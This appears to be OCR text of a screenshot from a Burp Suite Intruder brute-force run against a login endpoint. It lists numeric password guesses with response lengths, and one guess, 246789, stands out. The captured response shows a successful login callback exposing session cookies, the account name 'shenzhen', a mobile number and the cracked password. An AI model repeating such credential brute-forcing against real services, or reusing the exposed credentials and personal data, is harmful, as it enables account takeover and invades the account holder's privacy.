 intruder attack 8
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
7 234679 200 369
8 234678 200 343
9 234789 200 343
10 235789 200 369
11 236789 200 343
12 245678 200 343
13 245679 200 343
14 245789 200 370
15 245689 200 369
16 246789 200 1446
17 256789 200 343
18 345678 200 369
19 345679 200 369
20 456789 200 370
request response
raw headers hex
srv-id: 49
srv-id: 47
Content-Length: 227
logincallback({"result":"succ","cookies":"FY_LUP%3Abt%3D822757945%26email%3D%26f%
3D10001%26loginname%3Dshenzhen%26mobile%3D1587418013%26uid%3D%26ut%3D%7CFY_LUE%3A
eeed4f0f881e7a029a90a5db8a1d6df2","un":"shenzhen","pd":"246789"})
+ < > 0 matches
finished